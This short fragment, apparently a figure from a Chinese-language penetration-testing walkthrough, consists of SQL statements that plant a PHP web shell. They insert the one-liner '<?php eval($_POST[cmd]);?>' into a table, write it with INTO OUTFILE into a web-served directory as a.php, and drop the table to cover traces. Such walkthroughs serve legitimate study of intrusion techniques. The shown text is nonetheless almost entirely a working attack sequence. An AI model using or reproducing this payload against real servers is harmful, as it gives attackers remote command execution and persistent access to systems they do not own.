 Create TABLE a (cmd text NOT NULL);
Insert INTO a (cmd) VALUES('<?php eval($_POST[cmd]);?>');
select cmd from a into outfile 'D:/APMServ5.2.0_20100104/www/htdocs/download/a.php ';
Drop TABLE IF EXISTS a;
[Delimiter ] 在此再次显示此查询 执行
图11